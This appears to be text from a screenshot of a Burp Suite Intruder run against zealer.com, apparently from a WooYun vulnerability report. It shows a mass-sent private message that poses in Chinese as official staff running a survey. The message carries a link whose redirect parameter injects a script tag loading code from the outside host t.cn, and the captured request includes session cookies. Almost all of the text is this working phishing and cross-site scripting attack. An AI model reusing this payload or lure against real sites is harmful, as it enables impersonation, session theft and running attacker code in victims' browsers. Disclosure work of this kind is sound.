 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
7351 7351 200 597
7352 7352 200 597
7353 7353 200 597
7354 7354 200 597
7355 7355 200 597
7356 7356 200 597
7357 7357 200 597
7358 7358 200 597
7359 7359 200 597
7360 7360 200 597
7361 7361 200 597
Request Response
Raw Params Headers Hex
POST /user/sendMessage HTTP/1.1
Host: www.zealer.com
Content-Length: 997
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.zealer.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.zealer.com/user?type=dialog&s=269176&a=8557
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: z_q1=3pg99pl8noje0q2a25hdnasfq1; Hm_lvt_93a776aa5a5632380561feba017dd90f=1431421726,1431427722,1431427796,1431427811;
Hm_lpvt_93a776aa5a5632380561feba017dd90f=1431428727; _ga=GA1.2.940601572.1431421726; _gat=1
Connection: close
content=%E4%BD%A0%E5%A5%BD%EF%BC%8C%E6%88%91%E6%98%AFfix_zealer%E7%9A%84%E4%B9%90%E6%80%A1%EF%BC%8C%E7%8E%B0%E5%9C%A8zealer%E5%AE%98%E6%96%B9%E6%AD%A3%E5%9
C%A8%E5%81%9A%E4%B8%80%E4%B8%AA%E8%B0%83%E6%9F%A5%EF%BC%8C%E4%BC%98%E5%8C%96%E7%94%A8%E6%88%B7%E5%9C%A8fix.zealer.com%E7%9A%84%E4%BD%93%E9%AA%8C%EF%BC%8C%E
7%82%B9%E5%87%BB%E4%B8%8B%E9%9D%A2%E7%9A%84%E9%93%BE%E6%8E%A5%EF%BC%8C%E5%BF%AB%E6%9D%A5%E5%92%8C%E6%88%91%E4%BB%AC%E4%B8%80%E8%B5%B7%E8%AE%A8%E8%AE%BA%E5%
90%A7%EF%BC%8C%E5%8F%A6%E5%A4%96%E4%B9%9F%E8%AF%B7%E5%85%B3%E6%B3%A8%E6%88%91%E4%BB%AC%E7%9A%84%E5%AE%98%E6%96%B9%E5%BE%AE%E5%8D%9A%E4%B8%8E%E5%BE%AE%E4%BF
%A1%E8%B4%A6%E5%8F%B7%E5%96%94%EF%BC%8C%E5%8F%8A%E6%97%B6%E4%BA%86%E8%A7%A3zealer%E7%9A%84%E5%8A%A8%E6%80%81%E3%80%82%E8%B0%83%E6%9F%A5%E8%AE%A8%E8%AE%BA%E
F%BC%9A%0Ahttp%3A%2F%2Fwww.zealer.com%2Freg%3Ffrom%3DIndex%26redirect%3Dhttp%253a%252f%252fwww.zealer.com%252f%2522%252f%253e%253cscript%252520src%253dhttp
%253a%252f%252ft.cn%252fRAFkQQo%253e%253c%252fscript%253e&r_id=7360
? < + > Type a search term 0 matches
9292 of 200000
www.wooyun.org